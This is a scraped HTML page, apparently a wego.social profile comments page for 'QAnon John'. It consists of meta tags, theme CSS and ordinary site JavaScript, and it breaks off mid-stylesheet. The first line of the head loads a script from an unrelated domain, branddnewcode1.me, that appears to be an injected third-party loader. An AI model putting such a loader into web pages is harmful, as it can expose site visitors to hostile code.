

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/QStorm1111/comments
body_size: 47766
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>QAnon John</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="QAnon John">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="QAnon John" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2020/05/Fxmgsmt7eWSAPWb1I4or_13_dace4a351bcf824fc23a79b826ec5dec_avatar_full.jpeg" />
<meta property="og:description" content="" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="QAnon John" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://wego.social/upload/photos/2020/05/Fxmgsmt7eWSAPWb1I4or_13_dace4a351bcf824fc23a79b826ec5dec_avatar_full.jpeg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2020/08/yktO2rEfYSH5K5z6NBLP_20_6e5e7141312a257fd43b5d4110f4e774_avatar.jpeg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2020/08/yktO2rEfYSH5K5z6NBLP_20_6e5e7141312a257fd43b5d4110f4e774_avatar.jpeg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="QAnon John" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="QAnon John" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2020/08/yktO2rEfYSH5K5z6NBLP_20_6e5e7141312a257fd43b5d4110f4e774_avatar.jpeg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
